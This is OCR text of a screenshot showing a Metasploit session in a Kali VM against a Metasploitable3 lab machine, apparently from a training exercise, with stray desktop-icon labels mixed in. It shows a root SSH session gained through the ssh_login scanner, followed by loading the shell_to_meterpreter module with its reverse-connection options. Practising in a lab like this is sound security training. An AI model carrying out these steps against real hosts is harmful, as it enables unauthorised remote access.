 KaliLinuxVmware - VMware Workstation
File Edit View VM Tabs Help
KaliLinuxVmware Metasploitable3
1 2 3 4
fhkali@FKali: ~
File Actions Edit View Help
===============
Trash Day_1_ML_... stegdir Untitled Se... public_key....
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.142.129:33587 -> 192.168.142.131:22 (192.168.142.131)
msf6 auxiliary(scanner/ssh/ssh_login) > search shell_to_meterpreter
Matching Modules
================
myfile1 myfile Untitled Se...
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter . normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.